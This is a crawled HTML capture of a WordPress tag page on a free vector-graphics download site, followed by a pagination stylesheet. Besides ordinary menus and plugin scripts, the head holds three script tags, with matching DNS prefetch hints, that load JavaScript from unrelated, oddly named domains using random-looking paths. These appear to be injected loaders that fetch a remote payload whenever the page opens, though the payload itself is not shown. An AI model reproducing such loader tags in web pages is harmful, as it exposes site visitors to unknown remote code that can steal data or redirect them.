

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/3d-alphabet/
body_size: 26863
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>3d alphabet eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free 3d alphabet download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/3d-alphabet/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="3d alphabet eps vectors for download" /><meta property="og:description" content="Free 3d alphabet download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/3d-alphabet/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; 3d alphabet Tag Feed" href="https://www.vector-eps.com/tag/3d-alphabet/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f91089038bc5576569168e6897247c85"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/7377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-3d-alphabet"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">3d alphabet</span></div><div id="primary"><div id="post-12460" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/3d-alphabet-letter-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/3d-alphabet-letter-vectors/" title="3D alphabet letter vectors"><figure> <img itemprop="thumbnail" alt="3D alphabet letter vectors" title="3D alphabet letter vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/3d-alphabet-letter-vectors.jpg"><figcaption itemprop="caption description">3D alphabet letter vectors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355358)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215427)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181252)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169107)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162843)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/music%2Bvector">music+vector</a></li><li><a href="https://www.vector-eps.com/search/Abstract">Abstract</a></li><li><a href="https://www.vector-eps.com/search/Flyer%20cover%20with%20curly%20lines%20vector">Flyer cover with curly lines vector</a></li><li><a href="https://www.vector-eps.com/search/craft">craft</a></li><li><a href="https://www.vector-eps.com/search/Badge%20icons">Badge icons</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php
body_size: 138
content:
#wp_page_numbers ul,#wp_page_numbers li,#wp_page_numbers a{padding:0;margin:0;border:none;text-decoration:none;font-weight:400;font-style:normal;list-style:none;text-transform:none;text-indent:0px;font-variant:normal;text-align:left;line-height:12px;letter-spacing:0px;word-spacing:0px;font-size:11px;font-family:Arial}#wp_page_numbers{margin-top:30px;width:100%;margin-left:17px}#wp_page_numbers ul{width:100%}#wp_page_numbers li{float:left;display:block;margin-bottom:2px}#wp_page_numbers a{padding:13px;padding-left:15px;padding-right:15px;margin-left:12px;margin-right:2px;display:block;color:#333;border:1px solid #bfbfbf;background-color:#fff;border-radius:5px;box-shadow:3px 3px 2px #888}#wp_page_numbers li a:hover{border-color:#ba0000}#wp_page_numbers li.space{padding:6px;padding-left:2px;padding-right:2px}#wp_page_numbers li.first_last_page{font-style:italic}#wp_page_numbers li.active_page a{background-color:#42586d;color:#fff}#wp_page_numbers li.active_page a:hover{color:#000;text-decoration:underline;border-color:#ba0000}#wp_page_numbers li.page_info{float:left;display:block;padding:13px;padding-left:15px;padding-right:15px;margin-right:2px;color:#666;font-size:11px;border:1px solid #bfbfbf;background-color:#fff}